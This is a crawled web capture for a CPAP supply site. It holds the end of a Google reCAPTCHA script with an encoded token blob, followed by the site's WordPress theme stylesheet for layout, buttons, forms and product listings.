iw44xwrbCtcKAwoPCh8OFMF3DuHvDksONw48Ew4BSw4A9w7ECw7hfwpnDtcOxTcK2dcKuWlYpwpDDoMOGw7zCgMKhwoAhw6bCt8KoECAgBMOFAsOnBREjwqnDocO1JsOHITUww4XCim/[base64]/CtcOVV8OAw5gTw7bDi8KMwohww6rDtARtwqfDuDzCoRTDtcOyw64bSgbCnMK2w77CuTjDgsK9UsO2wrcKJMOtRFzCsMKPw4/Dq0bDmh1Xwr5tHGsSR047wqdEwpPCv01JGMKfw759bsK2w43CrsKowp/[base64]/[base64]/CsVENKzHDgsKXB8KMfglMThbCrMKMD0vDrmTCi2TCq0R4wo7CvsOpdsKvwo3Dh8O3w7fDtnIMw6HCqxDDmibCoCldw5J+w4LDiMOWw67DhcOvU8O9w6HDs8OUw6HDkVxTNRzCqcKPF8O4wpFCJ1pJw4UQAXDDrcKdw5TDgsO5H2HCtGnDsX/[base64]/DrV7DlgjDh0dXNcOpw5TCrRhVF3/CuMKHDsKJw5k/[base64]/[base64]/[base64]/HS5KAF0/R8O5SxQ+EsOqUsO6MlgeBcKbwozCosKwwqTDgcKNYTTDiMO4woHCmRNAw4RVw5rClyjDlmfClsOxw5PCpgUYXUkMwpNYAU/DkFnCkzR5BXF6C8K3csKgwrrCnVklYRXCgcO3wprDhBvCp8OFw4LCsEddw4xAJ8OTBgkNZMOGKsOUw5nCjzfDolwDIUfCicKwITh7S10/w7/DuMOySMOGwpQGw5s4H3NhZ8KZRsK0wrPCr8KsG8KwwpwYwoTDqC7Dg8OUw5jDoV0RwqY2w6zDtsK5Cm0RH8O7IMK5QsKCwrpQw4oCJgrDj3ETcMKqwo4wwofDsijCpxbCqCzCvcOUwoLCpsO/[base64]/wprCgcOXw6zDlsKhXMO2w6I5cGoyDl7DlsKjPMORwrFww5oPw6TDhMKjw5AUwr7Cm8K+dsOZw7hNw4c5MsKlVg/CvGLCm35Pw5PCocK/ISvCoHksHWnCtsKFasOvwrdbw4DDo8OvPxtQO8OMP3d3VMOIRWfDmgxWw4PDvTI1wrbCrDnCiWIFwrAJwrfDk8OUwo3CiTUBe8OUA8Kjaz9TcTrDgBvCp8Kswp/[base64]/CmUd+w7cJb8OTwph+w6wYcVjDisKMVMKiw6fCjUrDlDx/w7TCt2nDsErDucO4w6nCoQQTfHbDrMOgwr18w4hBAsKDEk3CvcKfwqzDlxMVMFrDscOlw6xZDFLCo8OKwoZcw7rDhsO/fGZRAcKlw59fwrfDjMK+BMKqw6DCmsK9w45AQF1OwobCnQrCgMKaw73CucK1a8OLwqPCgGxvw6TCkCUHw4bCuyk2wqsBw57ChEEAwpkBw6/CtsKcQxvDoW/CuQ/ClVoSw7vDlVDCvTvDqEPCscK4w6jCuhw/[base64]/DvMOQw5LCk8OmEsOQw5XDu8O4YMKVB0rDsAXDlzvChXDDlcONwqfDrMOVw6XCnwBzIDIBJMK+wrzCsgAJw5dKVFTCpifDusKhwrXChi/DvWLCm8KwwqHDtMKlw5nDtDUHbsK7eMK2LmvCignDij/[base64]/DkwvDssO3JsKhw7VRw6/CoTDCilPCuQ0bw4FhEsOZElfCn8KNw4RzAMKVImjDoxYcw77CscOGF8KvwoJoG8OrwrtBVMOYw6h4JcKKOMOrQgV2woLDjgvDg8Ooc8KIwpvCo8OgwoZFw4/Cl2TChcOIw6TCh0HDssOzwqk0w6PDtjcEw7khAifDpcK+wpDDvB08JcK9c8KIIgcnAWnDp8Kgw4/CncKZwqNTwo7Du8OVeBkswq7CmWfCnsKmwpp2EcOkwqvDiMKaDDrDmsOZQ3rDnGY/wrfDvH43w69zw4k3w4J8wpfDmcOHMcOuw7JSajgEcsOIwpNkwqsYVStjLVHDihbDtDJyw5/[base64]/[base64]/DtWXDpsOIWcO6w5/Ctn7DjcO/wq7DiTkUwoTDkGDDiMKkw6hMS8OOFsOQw43DrlV+VMOYw7gZMcKGw490wo4/IURXw73Cl8O0w6wncMONw5jCjCx6S8Ozw5sBKsKvwrlOBsO7w4XCq2XCmcKWccOWKgDCrx4QwrbCjH7DsngOw6B4RCFsbiBUw5gVa1tAwrPCnklYYsOBZ8KzVgl7MEHDrcKWwp4QwobCoEZDwoPCihAoHsKdFcOjWXbChzDDjMKNEMOYwoTDs8OjXMK/YMK3aEYEwrMrwrDCsCRXVMOTwq81wqLCoMKSEAzDgcO1w6p5ESHDhylTwpDCgljDjMOqecOhZ8O7L8OhFDHCgnEbCMO0N8O9wqTCnhZvA8KewqZ4Al/CpsO5wqfCgMO4FkIwwoLCpnDCpRsxw4J3w4xtwqzDgRgww7hdw7FFw7/[base64]/SD7DpsOvwpEaw78XYcK/VmdcbMOqAkBbw4FTwroLw47DiMK3woUDKHgFwoFzaMOAwofCrz5FRBhfwrQjCHPCk8KXwoVbwrEOwq7DpcKWw5sKwo1fwrjDhsKZw6PCmg/DpMKoTDM2MEU3w5V8wqJiAMOUw6TDqQYEYxXChcKuwrBmw6pxTcKzw6IyZnHCnzAJwoAvwrDCsSzDnAU8w4DDo2zCoDzCp8Ouw7kjMiUzw7J4BMKdf8KDw47CgUHCpw/CqjHDlMOpw4TDtcKVYsKyAMOgw4RfwpMCMkVIYMKZS8OZwo9PXFB9A1EhfMKOPllmdADDlMOQwrAswoxZEBPCv8KZScKdDsO6w7/Do8KPTwhkw4/[base64]/Cihlew6HCl0ksD0UHCGLDkcKRVwgqa8K0dVciwqFTcg4FbA4jHWEmw6/[base64]/CuXXCiMKCwpEjasKGZ15VG0oEwo/DucORRMKWw7fDjB9/V3PCj0Urwr1XwqDCqk9OVhZHwqXDtT9BUGQqUsONGcOI\x22],null,[\x22conf\x22,null,\x226LclxyksAAAAALgqspT-iIBTaIkOR_obUY0MDFWr\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://insurancecoveredcpap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+dOITnciZ9Q8KGuF6ffq/Y+Gn27uxYwfMXCgLCIvYYg\\u003d\x22,1,0,null,1,1769063598156,0,0,[39,221],null,[181,20,209],\x22RC--3LaLD1oehW6BA\x22,null,null,null,null,null,\x220dAFcWeA7468KpKdfM2UApUwmanZ4kZcjWS2saf0UYk227hr6uUNr_umAj8tTWGd7CXRCh7yqNZuW7z_k1VKtruyVPvrgWtYgMAg\x22,1769146398501]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://insurancecoveredcpap.com/wp-content/themes/netelevation/style.css?bb=88
body_size: 7151
content:
/*
Theme Name: Net Elevation Template
Theme URI: https://www.netelevation.com/
Description: Custom Theme by Net Elevation
Version: 1.0
Author: Net Elevation
Author URI: https://www.netelevation.com/
*/


h1, h2, h3, h4 { font-weight: normal; }
a:hover { color: #555555; }

.wp-post-image { height: auto; }

.container {
width: 95%; margin: auto;
  max-width: 1400px;
  padding: 0 20px;
}

.row--5 {
  margin-left: -5px;
  margin-right: -5px;
}
.row--5 .col {
  padding-left: 5px;
  padding-right: 5px;
}
img {
  max-width: 100%;
}

.with-background-image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.parallax {
  background-attachment: fixed;
}
.text-center {
  text-align: center;
}
.hidden-dekstop {
  display: none !important;
}
.has-orange-lines {
  border-top: solid 9px #fbd218;
  border-bottom: solid 9px #fbd218;
}
.has-grey-bg {
  background-color: #efeeec;
}
.section-normal-padding {
  padding: 60px 0;
}

a {
  color: inherit;
}
a:hover {
  text-decoration: none;
}

.btn {
  display: inline-block;
}
.btn--purple {
  font-family: "Oswald", sans-serif;
  font-size: 28px;
  letter-spacing: -0.005em;
  color: #fff;
  background-color: #005ca7;
  border-radius: 8px;
  padding: 8px 25px 12px;
  line-height: 1;
  min-width: 210px;
  text-align: center;
  border-left-color: rgb(118, 118, 118);
  border-top-color: rgb(118, 118, 118);
  border-right-color: black;
  border-bottom-color: black;
  border-width: 2px;
}

.formulalist .btn--purple { font-size: 15px; padding: 4px 12px 6px; min-width: 120px; }

.btn-secondary {
  font-family: "Oswald", sans-serif;
  font-size: 16px;
  letter-spacing: -0.005em;
  border-radius: 8px;
  padding: 8px 25px 12px;
  line-height: 32px;
  height: 52px;
}

@media (max-width: 1299px) {
   .btn-secondary { font-size: 14px; }
}
@media (max-width: 1199px) {
   .btn-secondary { font-size: 12px; }
}

.menu-icon {
  width: 30px;
  display: none;
  float: right;
  margin-top: 2px;
}
.menu-icon span {
  background: #005ca7;
  height: 4px;
  margin: 6px 0;
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.menu-icon .bar1 {
  margin-top: 0;
}
.menu-icon.open .bar2 {
  opacity: 0;
}
.menu-icon.open .bar1 {
  -webkit-transform: rotate(-45deg) translate(-7px, 7px);
  -ms-transform: rotate(-45deg) translate(-7px, 7px);
  transform: rotate(-45deg) translate(-7px, 7px);
}
.menu-icon.open .bar3 {
  -webkit-transform: rotate(45deg) translate(-7px, -7px);
  -ms-transform: rotate(45deg) translate(-7px, -7px);
  transform: rotate(45deg) translate(-7px, -7px);
}

.offcanvas-menu {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #4c4c53;
  position: fixed;
  top: 0;
  left: -100%;
  width: 100%;
  z-index: 998;
  padding: 150px 15px 25px;
  opacity: 0;
  pointer-events: none;
}
.offcanvas-menu.open {
  left: 0;
  opacity: 1;
  pointer-events: auto;
}
.offcanvas-menu .nav {
  max-height: 60vh;
  overflow: auto;
  padding-right: 10px;
}
.offcanvas-menu .nav li {
  margin-bottom: 7px;
  position: relative;
  width: 100%;
}
.offcanvas-menu .nav li a {
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
}
.offcanvas-menu .nav li a:hover {
  color: #ffb718;
}

body {
  font-family: "open sans", sans-serif;
  color: #555;
  font-size: 18px;
  line-height: 1.5;
}
body.menu-open {
  overflow: hidden;
}

header {
  background-color: #fff;
  padding: 7px 0 0 0;
  position: relative;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: 1px 1px #ccc;
}

@media (max-width: 1300px) {
    header { box-shadow: none; }
}


.sticky {
  position: fixed;
  top: 0;
  width: 100%;
}
header .top-header:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 7px;
  background-color: #005ca7;
}
header .top-header {
  background: rgb(0,92,167);
background: -moz-linear-gradient(90deg, rgba(0,92,167,1) 0%, rgba(218,231,250,1) 100%);
background: -webkit-linear-gradient(90deg, rgba(0,92,167,1) 0%, rgba(218,231,250,1) 100%);
background: linear-gradient(90deg, rgba(0,92,167,1) 0%, rgba(218,231,250,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#005ca7",endColorstr="#dae7fa",GradientType=1);
  color: #005ca7;
}
header .top-header .container {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  min-height: 35px;
  height: 100%;
}
.top-header .free-shipping img {
  padding-right: 15px;
}
.top-header .free-shipping i {
  line-height: 1.2;
}
.free-shipping a:hover, .cart a:hover { color: #555; }

.top-header .cart {
  margin: 0 41px 0 77px;
}
header .container:nth-of-type(2) {
  margin: 16px auto 15px auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.header-logo {
  color: #fff;
  font-size: 40px;
  line-height: 1;
}

@media (max-width: 1300px) {
   .header-logo { max-width: 340px; }
}

.header-logo:hover {
  color: #fff;
}

.header-menu {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.header-menu .nav-img:nth-of-type(1) {
  padding-right: 20px;
}
.header-menu .nav-img:nth-of-type(2) {
  padding-left: 20px;
}
.header-menu .nav li { position: relative; }

.header-menu .nav li:not(:last-child) {
  margin-right: 30px;
}
.header-menu .nav li a {
  color: #005ca7;
  font-size: 21px;
}
.header-menu .nav li a:hover {
  color: #555555;
}

.search-form {
  display: flex;
  flex-direction: row;
  margin-right: 100px;
  font-size: 15px;
}

.search-field {
  width: 100%;
  padding: 1px 35px 1px 15px;
  border: none;
  border-radius: 10px;
  outline: none;
}
.search-button {
  background: transparent;
  border: none;
  outline: none;
  margin-left: -33px;
}

.search-button img {
  width: 18px;
  height: 18px;
  object-fit: cover;
}

main {
  padding-top: 175px;
}
.home-hero {
  padding: 82px 0 250px;
  background-position: bottom right;
}

@media (max-width: 600px) {
   .home-hero { background-position: bottom left; }
}

.home-hero__text {
  max-width: 700px;
}
.home-hero__text h1 {
  color: #005ca7;
  font-family: "montserrat", sans-serif;
  font-size: 33px;
  margin-bottom: 20px;
}
.home-hero__text h2 {
  color: #005ca7;
  font-size: 21px;
  margin-bottom: 22px;
  font-weight: 400;
}
.home-hero__text h1 span {
  font-size: 60px;
  display: block;
}
.home-hero__text p {
  font-size: 21px;
  color: #555;
  line-height: 1.7;
}

h1.handlee{ font-family: "montserrat", sans-serif; color: #005ca7; font-size: 43px; }
h2.handlee { font-family: "montserrat", sans-serif; color: #005ca7; }
h3.handlee { font-family: "montserrat", sans-serif; color: #005ca7; font-size: 20px; }

#tab-description h3.handlee { font-size: 23px; }

.home-hero__text select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 10px 20px;
  margin-bottom: 4px;
  border-width: 1px;
  border-style: solid;
  border-color: initial;
  border-image: initial;
  border-radius: 5px;
  color: #333;
  position: relative;
  width: 100%;
  max-width: 525px;
  min-height: 45px;
  font-size: 1rem;
}
.input-container {
  position: relative;
  display: block;
  max-width: 525px;
}
.input-container::after {
  font-family: "FontAwesome";
  content: "\f107";
  font-size: 28px;
  position: absolute;
  top: 5px;
  right: 20px;

  pointer-events: none;
  height: 100%;
}

.home-hero__text a {
  margin-top: 25px;
}
.grid-section .row {
  justify-content: center;
}
.text-area h2 {
  color: #005ca7;
  font-family: "montserrat", sans-serif;
  font-size: 32px;
  text-align: center;
  margin-top: 35px;
  margin-bottom: 20px;
}
.text-area p {
  font-size: 19px;
  color: #464646;
  line-height: 1.7;
}
.text-area--450 {
  max-width: 450px;
}

.hearts-title-start {
  margin-bottom: 40px;
  text-align: center;
  background-image: url(/img/hearts.png?bb=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 58px;
}
.hearts-title-start h2 {
  padding: 0 50px;
  color: #005ca7;
  font-size: 36px;
  font-family: "montserrat", sans-serif;
  display: inline-block;
  background-color: #fff;
  margin: 0;
}
.hearts-title-end {
  height: 40px;
  margin-top: 40px;
  background-image: url(/img/hearts.png?bb=2);
  background-position: center;
  background-repeat: no-repeat;
}

.featured-formulas {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.featured-formulas > div {
  margin: 20px auto;
  flex: 0 0 20%;
  max-width: 20%;
  text-align: center;
}
.featured-formulas div:nth-child(2) {
  padding-right: 30px;
}

.info-section {
  background-image: url(/img/info_heart.png);
  background-position: 50% 95%;
  background-repeat: no-repeat;
  padding: 60px 0 90px 0;
  color: #005ca7;
}
.info-section .container {
  padding-left: 60px;
}
.info-section h2 {
  text-align: center;
  font-size: 36px;
  font-family: "montserrat", sans-serif;
  display: block;
  line-height: 1;
  width: 100%;
  margin-bottom: 45px;
}
.info-section span {
  display: block;
  font-size: 29px;
  line-height: 1.9;
  width: 100%;
}
.info-section p {
  font-size: 19px;
  line-height: 1.4;
  display: inline-block;
}
footer {
  padding: 105px 0 15px;
  position: relative;
  color: #838587;
  font-size: 18px;
  border-bottom: 1px solid #e2dce9;
  margin-bottom: 45px;
}
footer:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 45px;
  background-color: #555555;
}
footer:after {
  content: "";
  position: absolute;
  top: 0;
  margin-top: 10px;
  left: 0;
  width: 100%;
  height: 35px;
  background-color: #005ca7;
}

.footer-widget {
  max-width: 310px;
}
.footer-widget--social {
  display: flex;
  align-items: flex-end;
}
.footer-widget h3 {
  color: #005ca7;
  font-family: "montserrat", sans-serif;
  font-size: 24px;
  
}
.footer-widget ul {
  padding: 0;
  list-style: none;
}
.footer-widget ul li:not(:last-child) {
  margin-bottom: 4px;
}
.footer-widget ul li a {
  transition: all 0.3s ease;
}
.footer-widget ul li a:hover {
  color: #555555;
}
.footer-widget--social ul {
  display: flex;
  align-items: center;
  margin: 0;
}
.footer-widget--social ul li:not(:last-child) {
  margin-bottom: 0;
  margin-right: 8px;
}
.footer-widget--social ul li a {
  color: #005ca7;
  font-size: 28px;
}
.footer-widget--social h3 {
  margin: 0;
  margin-right: 10px;
}
.footer-logos {
}
.footer-logos img:not(:last-child) {
  margin-right: 8px;
}
.footer-bottom {
  margin-bottom: 20px;
}
@media screen and (max-width: 1350px) {
  .header-menu .nav-img {
    padding: 0 5px !important;
  }
  .header-menu .nav-img {
    width: 80px;
  }
}

@media screen and (max-width: 1199px) {
  .header-menu .nav li a {
    font-size: 14px;
  }
  .header-menu .nav li:not(:last-child) {
    margin-right: 17px;
  }

  .footer-logo {
    font-size: 30px;
  }
  .footer-menu .nav li a {
    font-size: 16px;
  }
  .footer-menu .nav li:not(:last-child) {
    margin-right: 17px;
  }
}

@media screen and (max-width: 991px) {
  main {
    padding-top: 135px;
  }
  .grid-section .col {
    display: flex;
    justify-content: center;
  }
  .visible-tablet {
    display: block !important;
  }
  .visible-flex-tablet {
    display: flex !important;
  }
  .hidden-tablet {
    display: none !important;
  }

  .header-logo img {
    max-height: 50px;
  }
  .info-section .container {
    padding-left: 15px;
  }
}

@media screen and (max-width: 767px) {
  .header-menu .nav-img {
    display: none;
  }
  .visible-mobile {
    display: block !important;
  }
  .visible-flex-mobile {
    display: flex !important;
  }
  .hidden-mobile {
    display: none !important;
  }

  .btn--purple {
    font-size: 24px;
  }
  .mb-mobile-40 {
    margin-bottom: 40px;
  }

  .home-hero {
    padding: 60px 0 130px;
  }
  .home-hero__text h1 {
    font-size: 34px;
  }
  .home-hero__text h1 span {
    font-size: 47px;
  }
  .home-hero__text p {
    font-size: 18px;
  }
  .home-hero__text select {
    font-size: 14px;
  }
  .hearts-title-start h2 {
    font-size: 30px;
  }

  .featured-formulas {
    margin: 0 -10px -20px;
  }
  .featured-formulas > div {
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px 20px;
  }

  .text-area h2 {
    font-size: 26px;
  }
  .text-area p {
    font-size: 18px;
  }
  .info-section h2 {
    font-size: 29px;
  }
  .info-section span {
    font-size: 26px;
  }
  .info-section p {
    font-size: 16px;
  }
  .footer-bottom {
    text-align: center;
  }
  .footer-logos {
    margin-bottom: 10px;
  }
  .footer-widget {
    max-width: 100%;
    text-align: center;
  }
  .footer-widget--social {
    display: block;
  }
  .footer-widget--social ul {
    justify-content: center;
  }
}

@media screen and (max-width: 640px) {
  .btn--purple {
    min-width: unset;
    max-width: 525px;
    width: 100%;
  }
}


.fa-caret-down { font-size: 14px; position: absolute; top: 9px; }

/* these are the homepage select lists */
#gform_1 select, #gform_page_1_1 select, #gform_3 select {display:block;width:100%;padding:10px 20px;font-size:1rem;line-height:1.5;color:#666;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}

@media (max-width: 500px) {
   #gform_1 select, #gform_3 select { font-size: 13px; }
}

/*select.form-control:not([size]):not([multiple]) {height: calc(2.25rem + 2px);}
button, select {text-transform: none;}
button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}*/
#gform_1 select, #gform_page_1_1 select, #gform_3 select {-webkit-appearance:menulist;box-sizing:border-box;align-items:center;white-space:pre;-webkit-rtl-ordering:logical;color:#000;background-color:#fff;cursor:default;border-width:1px;border-style:solid;border-color:initial;border-image:initial; -webkit-appearance: none;
   -moz-appearance: none;
   -ms-appearance: none;
    -o-appearance: none;
      appearance: none; }
#gform_1 input[type=submit], #gform_1 input.gform_next_button, #gform_1 input[type=submit], #gform_6 input[type=submit] {font-family: 'Oswald', sans-serif; font-size: 28px; letter-spacing: -.005em; color: #fff; background-color: #005ca7; border-radius: 8px; padding: 8px 25px 12px; line-height: 1; min-width: 210px; text-align: center; }
#gform_1 input.gform_previous_button {font-family: 'Oswald', sans-serif; font-size: 28px; letter-spacing: -.005em; color: #fff; background-color: #ccc; border-radius: 8px; padding: 8px 25px 12px; line-height: 1; min-width: 210px; text-align: center; }

#gform_3 { max-width: 80%; margin: auto; }
#gform_4 { width: 65%; }

#gfrom_4 legend, #gform_4 label { font-size: 18px; }
.ginput_complex label { font-size: 14px; }

#post-2900 .gform_wrapper form { margin: 0; }
#gform_next_button_2_4 { visibility:hidden; }

#gform_1 .ginput_container_select, #gform_3 .ginput_container_select, #input_1_1_1_container, #input_1_1_2_container, #input_3_1_1_container, #input_3_1_2_container, #input_4_3_1_container { position: relative; }
#gform_3 .ginput_container_select:after, #input_1_1_1_container:after, #input_1_1_2_container:after, #input_3_1_1_container:after, #input_3_1_2_container:after {
   font-family: "FontAwesome";
   content: '\f107';
   font-size: 28px;
   position: absolute;
   top: 3px;
   right: 20px;
   color: #333;
   pointer-events: none;
}
#input_1_1_1, #input_1_1_2, #input_3_1_1, #input_3_1_2 { width: 100% !important; }

#gform_submit_button_3 { margin: auto !important; }

#post-78 .gform_wrapper ul li#field_1_40 div.ginput_container_checkbox { margin-left: 0 !important; }
#post-10 h2, #post-3202 .gform_wrapper h2.gsection_title, #post-78 .gform_wrapper h2.gsection_title { background-color: #17a6e0; margin-left: -15px; margin-bottom: 0; margin-top: 22px; padding: 7px 0 5px 15px !important; font-style: italic; color: #fff; font-weight: bold; font-size: 24px; }
#post-78 .gform_wrapper ul.gform_fields li.gfield { padding-right: 0; }
#post-78 .gform_wrapper .gsection { margin-right: 0; border-bottom: 0; }
#post-78 .gform_wrapper .top_label li ul.gfield_radio { width: 100%; }
#post-78 .gform_wrapper ul li.field_description_below div.ginput_container_checkbox { margin-top:0; /*margin-left: 30px;*/ }
#post-78 h1.handlee, #post-59346 h1.handlee, #post-59527 h1.handlee { text-align: center; font-size: 60px; }
#post-15 h1.handlee { padding-left: 10%; margin-bottom: 20px; margin-top: 15px; }

.gform_wrapper .gf_page_steps { border-bottom:0 !important; }
#gf_page_steps_2 { width: 200px; margin: 0 auto; }
.gf_step_number { display: none !important; }
.gform_wrapper .gf_step {
  width: 2em !important;
  height: 2em !important;
  text-align: center;
  line-height: 2em !important;
  border-radius: 1em;
  background: lightblue;
  margin: 0 1em 0 0 !important;
  display: inline-block;
  color: white;
  position: relative;
  font-size: 22px !important;
  padding-top: 5px;
  opacity: 1 !important;
  padding-right: 5px;
}
.gf_step.gf_step_first::before, .gf_step.gf_step_completed::before { left: 0; width: 0; height: 0; display:none; }
 .gf_step_active, .gf_step_completed {
  background: #005ca7 !important;
}

.gf_step_active ~ div.gf_step {
  background: lightblue;
}
div.gf_step_clear::before { background: transparent !important; }

#category-59451 h1.woocommerce-products-header__title, #category-2935 h1.woocommerce-products-header__title, #category-59389 h1.woocommerce-products-header__title, #category-5097 h1.woocommerce-products-header__title, #category-58560 h1.woocommerce-products-header__title, #category-3788 h1.woocommerce-products-header__title, #category-58506 h1.woocommerce-products-header__title { display:none; }

.woocommerce-loop-product__title { margin-bottom: 0; }

#gform_2 { max-width: 70%; margin: auto; }
#gform_page_2_2, #gform_page_2_3 { max-width: 70%; margin: auto;  }
@media (max-width: 600px) {
   #gform_page_2_1, #gform_page_2_2, #gform_2 { max-width: 100%; }
}


.gform_page_fields { /*margin-top: 30px;*/ padding: 15px 25px; border-radius: 10px; box-shadow: 0 0 8px #666; }
/*#gform_page_2_1 .gform_page_fields { box-shadow:none; padding-left: 0; }*/

.gform_page_fields input[type=text], #input_2_4 select, #input_2_7_4, #input_2_20, #input_2_21 {
display:block;
 width:100%;
 height:calc(1.5em + .75rem + 2px);
 padding:.375rem .75rem;
 font-size:1rem;
 font-weight:400;
 line-height:1.5;
 color:#495057;
 background-color:#fff;
 background-clip:padding-box;
 border:1px solid #ced4da;
 border-radius:.25rem;
 transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.gform_wrapper .gform_page_footer { border-top: 0 !important; }

#gform_1 input[type=submit], #gform_2 input.gform_next_button, #gform_2 input[type=submit] {font-family: 'Oswald', sans-serif; font-size: 28px; letter-spacing: -.005em; color: #fff; background-color: #005ca7; border-radius: 8px; padding: 8px 25px 12px; line-height: 1; min-width: 210px; text-align: center; }


.navigation a { text-decoration: underline; color: #005ca7; }

#gform_2 input.gform_previous_button {font-family: 'Oswald', sans-serif; font-size: 28px; letter-spacing: -.005em; color: #fff; background-color: #ccc; border-radius: 8px; padding: 8px 25px 12px; line-height: 1; min-width: 210px; text-align: center; }

#gform_3 input[type=submit], #gform_4 input[type=submit], #gform_5 input[type=submit] { display: inline-block; font-family: 'Oswald', sans-serif; font-size: 28px; letter-spacing: -.005em; color: #fff; background-color: #005ca7; border-radius: 8px; padding: 8px 25px 12px; line-height: 1; min-width: 210px; text-align: center; }



.btn--purple:hover, #gform_1 input[type=submit]:hover, #gform_3 input[type=submit]:hover, #gform_6 input[type=submit]:hover, #gform_4 input[type=submit]:hover, #gform_5 input[type=submit]:hover, #gform_2 input.gform_next_button:hover, #gform_2 input[type="submit"]:hover {
  border-left-color: black;
  border-top-color: black;
  border-right-color: black;
  border-bottom-color: black;
  background-color: #555555;
  color: #fff;
}

#gform_6 { width: 540px; margin: auto; }
tr.woocommerce-shipping-totals { display: none; }
p.woocommerce-result-count { display:none; }

#gform_page_2_1, #gform_page_2_2, #gform_page_2_3 { margin-top: 95px; }
#gform_page_2_1 .gform_page_fields, #gform_page_2_2 .gform_page_fields, #gform_page_2_3 .gform_page_fields { padding-top: 30px; }
#field_2_2, #field_2_9, #field_2_16 { margin-top: -110px; }
#field_2_3, #field_2_10, #field_2_17 { margin-top: 60px; }


@media (max-width: 500px) {
   #gform_1 input[type=submit], #gform_3 input[type=submit] { font-size: 20px; }
   .free-shipping { font-size: 15px; }
   .top-header .cart { margin-left: 30px; }
   #gform_page_2_2, #gform_page_2_3 { max-width: 98%; margin: 150px auto 0 auto; }
   #field_2_2, #field_2_9 { margin-top: -150px; }

}

/* am i covered styles */
.hideradio input[type="radio"] { display:none !important; }
/*ul#input_2_22 > li { display: inline-block; border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; padding: 10px 25px !important; height: 547px; position: relative; width: 33.33%; margin-top: 0; border-left: 1px solid #ccc; border-right: 1px solid #ccc;  }*/

table.variations { margin: 30px 0; }
table.variations td { padding-right: 15px; }

@media (max-width: 1200px) {
   /*ul#input_2_22 > li {  height: 547px; width: 100%; }*/
}

.gform_wrapper .gfield_radio li label { max-width: 100% !important; }

/*ul#input_1_4 > li:nth-child(2n-1), ul#input_1_24 > li:nth-child(2n-1), ul#input_1_26 > li:nth-child(2n-1) { border-right: 1px solid #ccc; }*/

/*ul#input_2_22 img  { height: 300px; width: auto; margin: 10px auto 15px auto; text-align: center; }*/

@media (max-width: 1100px) {
   /*ul#input_2_22 img  { height: auto; }
   ul#input_2_22 .btn--purple { width: 70%; }*/

}

/*ul#input_2_22 li h2 { font-size: 17px; font-weight: bold; margin-bottom: 16px; }

ul#input_2_22 li ul { list-style-type: disc !important; padding-left:0 !important; margin-bottom: 15px; }
ul#input_2_22 li ul li  { display: block; width: 100%; float: none; height: auto; padding: 4px 4px 4px 20px; }

ul#input_2_22 li ul li:nth-child(2n-1) { background-color: #eee; }

ul#input_2_22 p { font-size: 14px; }
ul#input_2_22 p a { text-decoration: underline; }
ul#input_2_22 p a i.fa { text-decoration: none; }
ul#input_2_22 a:not([href]) { color: #fff; font-size: 18px; }
ul#input_2_22 a.btn { position: absolute; bottom: 20px; left: 25px; text-decoration: none; }*/
.modal-body p, .modal-body li { font-size: 14px; }

div.woocell, .formulalist .col-md-4 { border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; padding: 10px 25px !important; margin-top: 0; border-left: 1px solid #ccc; border-right: 1px solid #ccc; margin-bottom: 15px; text-align: center; }
div.woocell h2, .formulalist h3 { font-size: 19px; font-weight: bold; color: #555 !important; }
div.woocell .price, div.woocell .add_to_cart_button, div.woocell .product_type_simple { display:none !important; }
div.woocell img { display: block; width: auto; margin: auto !important; height: auto; /*height: 260px;*/ text-align: center; max-width: 99%; max-height: 260px; }

div.brandsidebar .row { display: block; }
div.brandsidebar div.woocell { display: block; width: 100% !important; flex-basis: 100% !important; }
div.brandsidebar .col-md-4 { max-width: 100% !important; }
div.brandsidebar .add_to_cart_button, div.brandsidebar .product_type_simple, div.brandsidebar a.button { display: none; }

.text-area a span:hover, .textwidget a:hover, .product-categories a:hover, .product_meta a:hover { color: #555555; }

div.woocell span { color: #005ca7;}
div.woocell span:hover { color: #555555; }
div.woocell h2:hover { color: #555; }

.qualifybtn { height: 52px; line-height: 32px; font-size: 20px; }

.woocommerce-breadcrumb { margin-bottom: 16px; }

@media (max-width: 1400px) {
   .qualifybtn { font-size: 17px; }
}
@media (max-width: 1200px) {
   .qualifybtn { font-size: 15px; }
}


.imgcont { position: relative; height: 260px; margin-bottom: 8px; }

#featured-products .imgcont { height: 230px; margin-bottom: 0; }
#featured-products .imgcont img { height: 230px; }

@media (max-width: 500px) {
   .imgcont { height: auto; }
}

a.reset_variations { display:none !important; color: #fff !important; }

.overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: .3s ease;
  background-color: transparent;
  z-index:99;
}

.imgcont:hover .overlay {
  opacity: 1;
}
